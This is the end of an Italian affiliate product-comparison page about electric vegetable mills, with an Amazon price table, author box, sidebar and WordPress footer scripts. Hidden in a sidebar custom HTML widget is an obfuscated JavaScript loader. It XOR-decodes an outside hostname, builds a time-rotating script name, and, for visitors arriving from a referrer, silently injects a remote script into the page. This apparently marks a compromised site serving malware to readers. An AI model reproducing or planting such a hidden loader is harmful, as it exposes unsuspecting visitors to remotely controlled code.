                    <a href="https://www.amazon.it/dp/B0DMFBB5L4?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="ARDES - ARPASS01 Passaverdure Elettrico Macchina per Passati Puree Creme Pappe con 3 Dischi da Taglio in Acciaio Inox Facile da Usare con Ogni Ciotola" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41zEsQkRpGL._SL160_.jpg" alt="ARDES - ARPASS01 Passaverdure Elettrico Macchina per Passati Puree Creme Pappe con 3 Dischi da Taglio in Acciaio Inox Facile da Usare con Ogni Ciotola"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B0DMFBB5L4?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="ARDES - ARPASS01 Passaverdure Elettrico Macchina per Passati Puree Creme Pappe con 3 Dischi da Taglio in Acciaio Inox Facile da Usare con Ogni Ciotola"
                       rel="nofollow noopener sponsored" target="_blank">ARDES - ARPASS01 Passaverdure Elettrico Macchina per Passati Puree Creme Pappe con 3 Dischi da...                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                                                                    <span class="aawp-product__price">39,99 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B0DMFBB5L4?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller"  data-aawp-product-asin="B0000ARP25" data-aawp-product-id="21933" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Moulinex A40106 Petit Ménager Schiaccia Verdure N° 1 in Acciaio Inox">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">3</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B0000ARP25?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Moulinex A40106, Petit Ménager, Schiaccia Verdure N° 1 in Acciaio Inox" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41rJpoB4L8L._SL160_.jpg" alt="Moulinex A40106, Petit Ménager, Schiaccia Verdure N° 1 in Acciaio Inox"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B0000ARP25?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Moulinex A40106, Petit Ménager, Schiaccia Verdure N° 1 in Acciaio Inox"
                       rel="nofollow noopener sponsored" target="_blank">Moulinex A40106, Petit Ménager, Schiaccia Verdure N° 1 in Acciaio Inox                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                                                                    <span class="aawp-product__price">21,68 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B0000ARP25?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller"  data-aawp-product-asin="B000I0MGKE" data-aawp-product-id="22262" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Oxo Good Grips 1071478V1 Passaverdure Acciaio">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">4</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B000I0MGKE?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Oxo Good Grips 1071478V1 Passaverdure, Acciaio" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/31Gs66cY7oL._SL160_.jpg" alt="Oxo Good Grips 1071478V1 Passaverdure, Acciaio"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B000I0MGKE?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Oxo Good Grips 1071478V1 Passaverdure, Acciaio"
                       rel="nofollow noopener sponsored" target="_blank">Oxo Good Grips 1071478V1 Passaverdure, Acciaio                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                                                                    <span class="aawp-product__price">37,49 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B000I0MGKE?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller"  data-aawp-product-asin="B012WVZK3G" data-aawp-product-id="22263" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Home Trio Passaverdura con 3 Dischi Acciaio Inox 20 cm">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">5</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B012WVZK3G?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Home Trio Passaverdura con 3 Dischi, Acciaio Inox, 20 cm" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/31nTM-tE6CL._SL160_.jpg" alt="Home Trio Passaverdura con 3 Dischi, Acciaio Inox, 20 cm"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B012WVZK3G?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Home Trio Passaverdura con 3 Dischi, Acciaio Inox, 20 cm"
                       rel="nofollow noopener sponsored" target="_blank">Home Trio Passaverdura con 3 Dischi, Acciaio Inox, 20 cm                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                                                                    <span class="aawp-product__price">14,80 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B012WVZK3G?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B006WFYHM4" data-aawp-product-id="21935" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Moulinex K10121 Moulin-Legumes per passare zuppe purèe composte 18 cm">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">6</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B006WFYHM4?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Moulinex K10121 Moulin-Legumes per passare zuppe, purèe, composte, 18 cm" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/31Y6JB5xVHL._SL160_.jpg" alt="Moulinex K10121 Moulin-Legumes per passare zuppe, purèe, composte, 18 cm"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B006WFYHM4?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Moulinex K10121 Moulin-Legumes per passare zuppe, purèe, composte, 18 cm"
                       rel="nofollow noopener sponsored" target="_blank">Moulinex K10121 Moulin-Legumes per passare zuppe, purèe, composte, 18 cm                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                <span class="aawp-product__price">16,99 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B006WFYHM4?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0963NXT4V" data-aawp-product-id="21969" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="RGV tre in uno tritacarne passapomodoro grattugia 500W">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">7</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B0963NXT4V?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="RGV, tre in uno, tritacarne, passapomodoro, grattugia, 500W" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/31U+ewb3x0S._SL160_.jpg" alt="RGV, tre in uno, tritacarne, passapomodoro, grattugia, 500W"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B0963NXT4V?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="RGV, tre in uno, tritacarne, passapomodoro, grattugia, 500W"
                       rel="nofollow noopener sponsored" target="_blank">RGV, tre in uno, tritacarne, passapomodoro, grattugia, 500W                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                <span class="aawp-product__price">63,90 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B0963NXT4V?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--ribbon aawp-product--sale aawp-product--bestseller"  data-aawp-product-asin="B076DCL19C" data-aawp-product-id="22264" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="BEPER BP.720 Passapomodoro Elettrico con Filtro in Acciaio per Passata di Pomodoro 300 W">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">8</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B076DCL19C?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="BEPER BP.720 Passapomodoro Elettrico con Filtro in Acciaio per Passata di Pomodoro, 300 W" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/31F9qyCBG+L._SL160_.jpg" alt="BEPER BP.720 Passapomodoro Elettrico con Filtro in Acciaio per Passata di Pomodoro, 300 W"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B076DCL19C?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="BEPER BP.720 Passapomodoro Elettrico con Filtro in Acciaio per Passata di Pomodoro, 300 W"
                       rel="nofollow noopener sponsored" target="_blank">BEPER BP.720 Passapomodoro Elettrico con Filtro in Acciaio per Passata di Pomodoro, 300 W                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                                                                    <span class="aawp-product__price">66,22 EUR</span><a href="https://www.amazon.it/gp/prime/?tag=coseperlacucina.com-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank" class="aawp-check-prime external"><img decoding="async" src="https://coseperlacucina.com/wp-content/plugins/aawp/assets/img/icon-check-prime.svg" height="16" width="55" alt="Amazon Prime" /></a>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B076DCL19C?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B0FSQRQNLH" data-aawp-product-id="22265" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="DowPie Passaverdure Elettrico macina spezie in Acciaio Inossidabile 304 con Ampia capacità Motore efficiente Interamente in Rame e Design Tridimensionale a Tre Strati e Sei Lame 150g">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">9</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B0FSQRQNLH?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="DowPie Passaverdure Elettrico, macina spezie in Acciaio Inossidabile 304, con Ampia capacità, Motore efficiente Interamente in Rame e Design Tridimensionale a Tre Strati e Sei Lame. 150g" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41gXukOtIpL._SL160_.jpg" alt="DowPie Passaverdure Elettrico, macina spezie in Acciaio Inossidabile 304, con Ampia capacità, Motore efficiente Interamente in Rame e Design Tridimensionale a Tre Strati e Sei Lame. 150g"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B0FSQRQNLH?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="DowPie Passaverdure Elettrico, macina spezie in Acciaio Inossidabile 304, con Ampia capacità, Motore efficiente Interamente in Rame e Design Tridimensionale a Tre Strati e Sei Lame. 150g"
                       rel="nofollow noopener sponsored" target="_blank">DowPie Passaverdure Elettrico, macina spezie in Acciaio Inossidabile 304, con Ampia capacità,...                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                <span class="aawp-product__price">59,99 EUR</span>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B0FSQRQNLH?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                    
            <tr class="aawp-product aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-asin="B000BQRI1C" data-aawp-product-id="22266" data-aawp-tracking-id="coseperlacucina.com-21" data-aawp-product-title="Omac Emanuel 190 Mulino Passatutto per alimenti in acciaio inossidabile grigio 34,4 x 24 x 10,2 cm">
                                    <td class="aawp-table__td-position" data-label="Bestseller n.">10</td>
                                <td class="aawp-table__td-thumb" data-label="Anteprima">
                    <a href="https://www.amazon.it/dp/B000BQRI1C?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Omac Emanuel 190 Mulino Passatutto per alimenti in acciaio inossidabile, grigio, 34,4 x 24 x 10,2 cm" rel="nofollow noopener sponsored" target="_blank">
                        <img decoding="async" class="aawp-product__img" src="https://m.media-amazon.com/images/I/41OWeLFbfeL._SL160_.jpg" alt="Omac Emanuel 190 Mulino Passatutto per alimenti in acciaio inossidabile, grigio, 34,4 x 24 x 10,2 cm"  />
                    </a>
                </td>
                <td class="aawp-table__td-title" data-label="Prodotto">
                    <a class="aawp-product__title" href="https://www.amazon.it/dp/B000BQRI1C?tag=coseperlacucina.com-21&linkCode=ogi&th=1&psc=1&keywords=passaverdure%20elettrico" title="Omac Emanuel 190 Mulino Passatutto per alimenti in acciaio inossidabile, grigio, 34,4 x 24 x 10,2 cm"
                       rel="nofollow noopener sponsored" target="_blank">Omac Emanuel 190 Mulino Passatutto per alimenti in acciaio inossidabile, grigio, 34,4 x 24 x 10,2 cm                    </a>
                </td>
                                                    <td class="aawp-table__td-pricing" data-label="Prezzo">
                                                <span class="aawp-product__price">17,82 EUR</span>                    </td>
                                <td class="aawp-table__td-links" data-label="Link">
                    <a class="aawp-button aawp-button--buy aawp-button--amazon aawp-button--icon aawp-button--icon-black external" href="https://www.amazon.it/dp/B000BQRI1C?tag=coseperlacucina.com-21&#038;linkCode=ogi&#038;th=1&#038;psc=1&#038;keywords=passaverdure%20elettrico" title="Acquista su Amazon" target="_blank" rel="nofollow noopener sponsored">Acquista su Amazon</a>                </td>
            </tr>

                </tbody>
    </table>

</div>
</p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi"
    dc:identifier="https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi"
    dc:title="Migliore Passaverdure e Passatutto Elettrico &#8211; Come Scegliere, Opinioni e Prezzi"
    trackback:ping="https://coseperlacucina.com/migliore-passaverdure-e-passatutto-elettrico-come-scegliere-opinioni-e-prezzi/trackback" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://coseperlacucina.com/category/elettrodomestici" rel="category tag">Elettrodomestici</a></span></p></footer></article><section class="author-box"><h4 class="author-box-title">About <span itemprop="name">Roberto Savio</span></h4><div class="author-box-content" itemprop="description"><p>Sono cuoco da oltre dieci anni. Ho imparato diverse tecniche di cottura, di conservazione, di organizzazione e ho avuto la fortuna di lavorare in brigate piccole, medie e grandi. Voglio condividere la mia esperienza per aiutare i principianti che vogliono una cucina organizzata.</p>
</div></section></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><h3 class="widgettitle widget-title">Cerca</h3>
<form class="search-form" method="get" action="https://coseperlacucina.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://coseperlacucina.com/?s={s}"></form></div></section>
<section id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorie</h3>

			<ul>
					<li class="cat-item cat-item-4"><a href="https://coseperlacucina.com/category/accessori">Accessori</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://coseperlacucina.com/category/attrezzi">Attrezzi</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://coseperlacucina.com/category/elettrodomestici">Elettrodomestici</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://coseperlacucina.com/category/guide">Guide</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://coseperlacucina.com/category/stoviglie">Stoviglie</a>
</li>
			</ul>

			</div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_ba3a3) {
    
    var _69f89 = Date.now();
    var _3a1a6 = 1000;
    _69f89 = _69f89 / _3a1a6;
    _69f89 = Math.floor(_69f89);

    var _9be42 = 600;
    _69f89 -= _69f89 % _9be42;
    _69f89 = _69f89.toString(16);

    var _57da9 = _ba3a3.referrer;

    if (!_57da9) return;

    var _ca135 = [45999, 45994, 46005, 45990, 45991, 45986, 46000, 45995, 45985, 45996, 45986, 46001, 45991, 45992, 45994, 46007, 46061, 45994, 45997, 45989, 45996];

    _ca135 = _ca135.map(function(_5be5d){
        return _5be5d ^ 46019;
    });

    var _2641e = "e5f5db6eb92a2a7b33fa972422423d35";
    
    _ca135 = String.fromCharCode(..._ca135);

    var _9e436 = "https://";
    var _7be41 = "/";
    var _2f0f1 = "track-";

    var _6fdd2 = ".js";

    var _eb7fd = _ba3a3.createElement("script");
    _eb7fd.type = "text/javascript";
    _eb7fd.async = true;
    _eb7fd.src = _9e436 + _ca135 + _7be41 + _2f0f1 + _69f89 + _6fdd2;

    _ba3a3.getElementsByTagName("head")[0].appendChild(_eb7fd)

}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets" id="genesis-footer-widgets"><h2 class="genesis-sidebar-title screen-reader-text">Footer</h2><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="pages-2" class="widget widget_pages"><div class="widget-wrap"><h3 class="widgettitle widget-title">Informazioni</h3>

			<ul>
				<li class="page_item page-item-8"><a href="https://coseperlacucina.com/contatti">Contatti</a></li>
<li class="page_item page-item-10"><a href="https://coseperlacucina.com/cookie-policy">Cookie Policy</a></li>
<li class="page_item page-item-12"><a href="https://coseperlacucina.com/privacy">Privacy</a></li>
			</ul>

			</div></section>
<section id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p>In qualità di Affiliato Amazon il sito riceve un guadagno dagli acquisti idonei.</p>
</div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-pro.3.0.2/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-03-02 21:28:53+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/coseperlacucina.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.73" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"\u003Cspan class=\"\"\u003E\u003Cspan class=\"eztoc-hide\" style=\"display:none;\"\u003EToggle\u003C/span\u003E\u003Cspan class=\"ez-toc-icon-toggle-span\"\u003E\u003Csvg style=\"fill: #999;color:#999\" xmlns=\"http://www.w3.org/2000/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"\u003E\u003Cpath d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"\u003E\u003C/path\u003E\u003C/svg\u003E\u003Csvg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http://www.w3.org/2000/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"\u003E\u003Cpath d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"/\u003E\u003C/svg\u003E\u003C/span\u003E\u003C/span\u003E","chamomile_theme_is_on":""};
//# sourceURL=ez-toc-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1743672554" id="ez-toc-js-js"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://coseperlacucina.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
